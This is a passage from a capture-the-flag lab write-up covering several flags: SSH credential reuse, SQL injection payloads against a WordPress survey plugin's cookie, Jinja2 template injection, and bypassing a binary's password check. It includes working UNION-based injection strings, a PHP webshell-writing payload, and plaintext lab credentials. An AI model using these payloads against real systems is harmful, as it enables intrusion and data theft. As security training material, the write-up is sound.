[+] 192.168.0.240:22 - Success: 'sviridov:5BEiBBtrNq695A!6u5zUR5KxC' 'uid=10002(sviridov) gid=10004(domain users) groups=10004(domain users),10001(BUILTIN\users) Linux sviridov 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux '
[*] Command shell session 6 opened (10.12.0.10:42965 -> 192.168.0.240:22) at 2019-05-06 06:19:11 -0400
[*] Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >
The sviridov user credentials can be used to login to multiple servers. Searching the servers gives you information regarding other users of network info,lomonosov,petrov,sidorov and sviridov.
On the 192.168.0.100 server, access to the sidorov user’s home directory was possible and this directory cotained the Users token.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
root@kali:~# ssh sviridov@192.168.0.100
sviridov@192.168.0.100's password:
Warning: Your password will expire in 852 days on Sat Sep 4 18:48:18 2021
Linux lomonosov 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
Last login: Mon May 6 13:18:41 2019 from 10.12.0.10
##########################
PasswordAuthentication yes
##########################
sviridov@lomonosov:~$ ls -la
total 8
dr-x------ 2 sviridov root 4096 Dec 13 20:21 .
drwxr-xr-x 7 root root 4096 Dec 13 20:21 ..
sviridov@lomonosov:~$ cd ../
sviridov@lomonosov:/home/TEST$ ls
info lomonosov petrov sidorov sviridov
sviridov@lomonosov:/home/TEST$ cd sidorov/
sviridov@lomonosov:/home/TEST/sidorov$ ls -la
total 12
dr-x---r-x 2 sidorov root 4096 Dec 13 20:42 .
drwxr-xr-x 7 root root 4096 Dec 13 20:21 ..
-r-x------ 1 sviridov root 23 Dec 13 20:40 .token
sviridov@lomonosov:/home/TEST/sidorov$ cat .token
FGui83OIHFG80tuy38rfny
sviridov@lomonosov:/home/TEST/sidorov$
Site Token
Previous enumeration of the DNS server successfully identified the IP address of the site application to be 172.16.0.10. This application hosted a WordPress CMS system that was identified during the beginnning this network. However, exploitation of this application was not possible due to a web application firewall in place. However, if you browse the application IP address directly after VPNing as the Sidorov user to the 172.16.0.0/16 subnet, the WAF can be bypassed. An Nmap scan of the 172.16.0.0/16 range identified a HTTP service running on port 80 on the IP address 172.16.0.14. It can be assumed that this is the direct IP address of the WordPress system.
WPScan can be run again to identify outdated plugins and themes: wpscan –url http://site.test.lab –random-user-agent
Looking through the scan results, the following result could be intersting.
1
2
3
4
5
6
7
8
9
10
11
[+] wp-survey-and-poll
| Location: http://site.test.lab/wp-content/plugins/wp-survey-and-poll/
| Last Updated: 2019-01-17T15:32:00.000Z
| [!] The version is out of date, the latest version is 1.5.8.1
|
| Detected By: Urls In Homepage (Passive Detection)
|
| Version: 1.5.7.8 (50% confidence)
| Detected By: Readme - ChangeLog Section (Aggressive Detection)
| - http://site.test.lab/wp-content/plugins/wp-survey-and-poll/readme.txt
Previous exploitation of this plugin using the SQL Injection exploit found from exploit-db (https://www.exploit-db.com/exploits/45411) was not possible. Retest of this vulnerability resulted in successful exploitation.

By modifying the ‘wp_sap’ cookie set by the plugin, it can be modified to a SQL Injection payload as specified by the exploit-db information. An example of this can be seen below.
1
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11 #"]
When injected, the @@version function will return information regarding the underlying database software.
The database() function can be used to find the current database that the application is interacting with.
By querying the information_schema database, a list of all tables avaiable on the MySQL can be identified.
1
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,table_name,11 from information_schema.tables #"]
1
var sss_params = {"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -o-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -ms-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -moz-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -webkit-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%);\\\",\\\"rgb(81, 81, 81)\\\",\\\"rgb(188, 188, 188)\\\",\\\"1\\\",\\\"5\\\",\\\"20\\\",\\\"20\\\",\\\"20\\\",1000,\\\"So, mr. Hacker, the die is cast.\\\",\\\"0\\\",\\\"1\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"242178939\",\"style\":\"modal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Ready to show who is mr. Hacker?\",\"Yes\",\"No\"],[\"ALL_PLUGINS\"],[\"APPLICABLE_ROLES\"],[\"CHARACTER_SETS\"],[\"COLLATIONS\"],[\"COLLATION_CHARACTER_SET_APPLICABILITY\"],[\"COLUMNS\"],[\"COLUMN_PRIVILEGES\"],[\"ENABLED_ROLES\"],[\"ENGINES\"],[\"EVENTS\"],[\"FILES\"],[\"GLOBAL_STATUS\"],[\"GLOBAL_VARIABLES\"],[\"KEY_CACHES\"],[\"KEY_COLUMN_USAGE\"],[\"PARAMETERS\"],[\"PARTITIONS\"],[\"PLUGINS\"],[\"PROCESSLIST\"],[\"PROFILING\"],[\"REFERENTIAL_CONSTRAINTS\"],[\"ROUTINES\"],[\"SCHEMATA\"],[\"SCHEMA_PRIVILEGES\"],[\"SESSION_STATUS\"],[\"SESSION_VARIABLES\"],[\"STATISTICS\"],[\"SYSTEM_VARIABLES\"],[\"TABLES\"],[\"TABLESPACES\"],[\"TABLE_CONSTRAINTS\"],[\"TABLE_PRIVILEGES\"],[\"TRIGGERS\"],[\"USER_PRIVILEGES\"],[\"VIEWS\"],[\"GEOMETRY_COLUMNS\"],[\"SPATIAL_REF_SYS\"],[\"CLIENT_STATISTICS\"],[\"INDEX_STATISTICS\"],[\"INNODB_SYS_DATAFILES\"],[\"TABLE_STATISTICS\"],[\"INNODB_SYS_TABLESTATS\"],[\"USER_STATISTICS\"],[\"INNODB_SYS_INDEXES\"],[\"XTRADB_RSEG\"],[\"INNODB_CMP_PER_INDEX\"],[\"INNODB_TRX\"],[\"CHANGED_PAGE_BITMAPS\"],[\"INNODB_FT_BEING_DELETED\"],[\"INNODB_LOCK_WAITS\"],[\"INNODB_LOCKS\"],[\"INNODB_TABLESPACES_ENCRYPTION\"],[\"XTRADB_INTERNAL_HASH_TABLES\"],[\"INNODB_SYS_FIELDS\"],[\"INNODB_CMPMEM_RESET\"],[\"INNODB_CMP\"],[\"INNODB_FT_INDEX_TABLE\"],[\"INNODB_SYS_TABLESPACES\"],[\"INNODB_MUTEXES\"],[\"INNODB_BUFFER_PAGE_LRU\"],[\"INNODB_SYS_FOREIGN_COLS\"],[\"INNODB_CMP_RESET\"],[\"INNODB_BUFFER_POOL_STATS\"],[\"INNODB_FT_INDEX_CACHE\"],[\"INNODB_SYS_FOREIGN\"],[\"INNODB_METRICS\"],[\"INNODB_FT_DEFAULT_STOPWORD\"],[\"INNODB_CMPMEM\"],[\"INNODB_SYS_TABLES\"],[\"INNODB_SYS_COLUMNS\"],[\"INNODB_FT_CONFIG\"],[\"INNODB_BUFFER_PAGE\"],[\"INNODB_CMP_PER_INDEX_RESET\"],[\"XTRADB_READ_VIEW\"],[\"INNODB_SYS_SEMAPHORE_WAITS\"],[\"INNODB_CHANGED_PAGES\"],[\"INNODB_FT_DELETED\"],[\"INNODB_TABLESPACES_SCRUBBING\"],[\"token\"],[\"wp_commentmeta\"],[\"wp_comments\"],[\"wp_links\"],[\"wp_options\"],[\"wp_postmeta\"],[\"wp_posts\"],[\"wp_term_relationships\"],[\"wp_term_taxonomy\"],[\"wp_termmeta\"],[\"wp_terms\"],[\"wp_usermeta\"],[\"wp_users\"],[\"wp_wp_sap_answers\"],[\"wp_wp_sap_questions\"],[\"wp_wp_sap_surveys\"]]}"}
By looking at the above output, the table “token” stands out. Any columns belonging to this table can be identified using the below SQL Injection payload.
1
Cookie: wp_sap=["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,column_name,11 from information_schema.columns where table_name = 'token'#"]
This gives us information regarding a column called “name” existing within the “token” table.
1
var sss_params = {"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -o-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -ms-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -moz-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%); -webkit-linear-gradient(top, rgb(228, 228, 228) 35%, rgb(228, 228, 228) 70%);\\\",\\\"rgb(81, 81, 81)\\\",\\\"rgb(188, 188, 188)\\\",\\\"1\\\",\\\"5\\\",\\\"20\\\",\\\"20\\\",\\\"20\\\",1000,\\\"So, mr. Hacker, the die is cast.\\\",\\\"0\\\",\\\"1\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/site.test.lab\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"242178939\",\"style\":\"modal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Ready to show who is mr. Hacker?\",\"Yes\",\"No\"],[\"name\"]]}"};
This column can now be queried directly to find the Site token.
Other payloads such as §UNION ALL SELECT 1,<?php echo shell_exec($_GET[‘cmd’])?>,3,4,5,6,7,8,9,10,11 into OUTFILE ‘/var/www/shell.php’ #§ was tried to possibly execute code on the system through SQL Injection. But, this was found to be not possible.
My Token
Looking at the previously obtained DNS names from the DNS token, the following IP address corresponds to my.test.lab.
1
my.test.lab. 21600 IN A 172.16.0.10
A quick nmap reveals a web server to be present on port 80.
1
2
3
4
5
6
7
8
9
10
root@kali:~/Downloads# nmap -sS -n 172.16.0.10
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-09 18:14 EDT
Nmap scan report for 172.16.0.10
Host is up (0.060s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 12.30 seconds
root@kali:~/Downloads#
Visiting the webserver using a web browser shows the following login page.

It was possible to login to this web application using the previously found ‘info’ user credentials with the password ‘123456789’.
After examining the page, it looks like the application is vulnerable to Server Side Template Injection (SSTI). Server Side Template Injection is possible when an attacker can inject template directive as user input that can execute arbitrary code on the server. Some popular and widely used template engines are Smarty, Twig, Jinja2, FreeMarker, Velocity. More information regarding this vulnerability can be found here: https://portswigger.net/blog/server-side-template-injection

Presence of this vulnerability can be successfully identified by inserting a payload such as {\{1 * 2\}} which evaluates to 22.
The tool tplmap was used to quickly exploit this vulnerability however that was found to be not possible.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
root@kali:~/tplmap# ./tplmap.py -u 'http://my.test.lab/?q=kk'
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'q' is injectable
[+] Smarty plugin is testing rendering with tag *
[+] Smarty plugin is testing blind injection
[+] Dot plugin is testing blind injection
[+] Dust plugin is testing rendering
[+] Dust plugin is testing blind injection
[+] Marko plugin is testing rendering with tag
[+] Marko plugin is testing blind injection
[+] Javascript plugin is testing rendering with tag '*'
[+] Javascript plugin is testing blind injection
[+] Php plugin is testing rendering with tag
[+] Php plugin is testing blind injection
[+] Ruby plugin is testing rendering with tag
[+] Ruby plugin is testing blind injection
[+] Ejs plugin is testing rendering with tag '*'
[+] Ejs plugin is testing blind injection
[!][checks] Tested parameters appear to be not injectable
After looking through tplmap’s source code and by reading through the great methodology given by James Kettle of Portswigger (https://portswigger.net/blog/server-side-template-injection), the following can be done to identify what template is in use.
By following the above methodology, it is possible to identify that the template in use in Jinja2 since it evaluates {7*‘7’}} to 7777777.
Knowing that, enumeration of the application can now begin. The following global variables are available within Jinja2 templates by default:
- config - the current configuration object
- request - the current request object
- session - the current session object
- g - the request-bound object for global variables. This is usually used by the developer to store resources during a request.
The configuration object can be called to retrieve the secret key used by the Jinja template. The Secret Key ‘UGhldmJoZj8gYWl2ZnZoei5wYnovcG5lcnJlZg==’ is the My token.
Reverse Token
Examining the file downloaded from repository.test.lab, it looks to be an executable.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
root@kali:~/Downloads# file bin
bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=119ea32cf92d114f4c938989562717e2451414d9, not stripped
root@kali:~/Downloads# strings bin
/lib64/ld-linux-x86-64.so.2
libc.so.6
__isoc99_scanf
puts
printf
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.7
GLIBC_2.2.5
AWAVA
AUATL
[]A\A]A^A_
PASSWORD:
%32s
ACCESS GRANTED!
ACCESS DENIED!
;*3$"
qk0Q5ZmS3au5RkcPuyotTjtg3G0bux3r
Qn8AiYpfA4rPUrL9Oxn1ET5vG8h7o7xb
a1aX9SLLbe3Fksvqtv7YhRoqtaw91ezu
nFb4dqPjHNnUoGJhC9u7gBdb9YWyCBxL
HNnwB0GQNeVL5CGzMWjpuKfxDfqVPb1K
3Z95TWpP8AjUCROxVRWwdciYZeALUOdX
s9ZYhZfC1QJ648ks4T2osoLzdFizYgTN
iAp6GHesRyGqYFR2nrI6eVsRBCg8wwuC
kheitdX7MaAJUmiUcCKyRY8S3OCL6EYU
ZGu3qyV3h0SjtvcXydEFkDAY614ag0Wz
Qm0WDrht1fHYMCwNJMX7JzyJZgs4uT44
fMbNVxtoCJPmqaioEFrCNCAqUJJey5t5
9gnkzkuM7bp3nYaqneAL5PErwSZoDdHR
pDCZ4rifJzZbXC3JCcdG8VXm4sb2dUHg
cmHunusgo6mLm1k2mECv4twf9NFotmh0
SH09vwZGljB1gBuxiEEWBVAyoEtMMfwH
AWBbrLGVxIxW3SwxdLzGaJtwnTPkS0CI
BEE08jI0dF1WwDZZjTMS3wnR8gn1Yl0P
2wI2d3MAhcASlc7Jh3glOlRzHsCP6aYG
PRkuaCnSV6PvKZR69c6ZdZmmSXcJhXaI
fV3Z3hTeDSkDcB3tA6ErgkfACczshjOk
RG2UK0t01h6Iu1mYoYNMwaDYOFLDdKbb
h5RsV2d5xxvva4hNQCKAeImgyYv2VGsn
U2UBCWM6LMfjTrPViCvE2iCoy2HFGlZu
1E0kpCL4HsvT08R7MS1b7QOHmGjPRjej
5rHeHjWfheNpO6fOcRKo8UaBIYy5Elmm
9hNjolVactGp6W2ANee4x3TqQbhomXDC
jxV1ieQfSW7jJBcBCNeEDy0tN0WKUzkX
ZQ6jg2CvZYAIr5jJUqoPBoKmgKEvbc2J
bPnjBvCFSJOWjZQ4YTt8yl9Qg2iZ4BjC
gamRgM6VyyM9UyvaigVutUkAo9xWcUmb
zAICHvw3womkL80wKKeJG5nbkQR0ziw7
GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516
crtstuff.c
__JCR_LIST__
deregister_tm_clones
__do_global_dtors_aux
completed.6972
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
crme.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
puts@@GLIBC_2.2.5
_edata
printf@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
check_pw
__bss_start
main
_Jv_RegisterClasses
__isoc99_scanf@@GLIBC_2.7
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got.plt
.data
.bss
.comment

Binary Ninja can be used to disassemble the binary and understand it better. Looking at the disassembled binary in graph view, it is expecting user input as a value password and is executing a function called check_pw and depending on the output and if the user value and password matches, they are sent to the correct branch.
Looking at the check_pw function, the comparison of the user value and password value can be seen.

The JE (Jump Equal) function can be modified to JNE (Jump not Equal) to match the condition to be true even if a wrong password is provided.

Running the binary again, the access is granted however a token is not provided.
Since the condition of this executable is based on a simple compare function, symbolic execution could be used to grant access to this binary. Symbolic execution (also symbolic evaluation) is a means of analyzing a program to determine what inputs cause each part of a program to execute. angr can be used to solve this. angr is a binary analysis platform written by the Computer Security Lab at UC Santa Barbara, SEFCOM at Arizona State University, and their associated CTF team, Shellphish for CTFs.
Looking at angr documentation https://docs.angr.io/core-concepts/pathgroups, the following code can be used on the executable
1
2
3
4
5
6
7
import angr
project = angr.Project("./bin")
simgr = project.factory.simgr()
simgr.explore(find=lamda s: b"ACCESS GRANTED!" in s.posix.dumps(1)
s = simgr.found[0]
print(s.posix.dumps(0))
By running the Simulation manager, the “ACCESS GRANTED” state can be achieved and the reverse token can be obtained.